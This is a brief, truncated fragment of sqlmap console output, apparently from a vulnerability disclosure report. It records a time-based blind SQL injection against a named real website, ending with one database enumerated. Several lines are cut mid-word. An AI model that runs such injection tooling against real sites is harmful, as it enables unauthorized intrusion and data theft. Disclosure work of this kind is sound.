 rieval. Going to switch it off automatically
[09:14:35] [INFO] retrieved:
[09:14:35] [WARNING] it is very important not to stress the network adapter d
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
'--time-sec')? [Y/n] y
1
[09:14:58] [INFO] retrieved:
[09:15:09] [INFO] adjusting time delay to 3 seconds due to good response time
information_schema
available databases [1]:
[*] information_schema
[09:22:57] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\www.paixie.net'
[*] shutting down at 09:22:57
www.wooyun.org
D:\Program Files\sqlmap>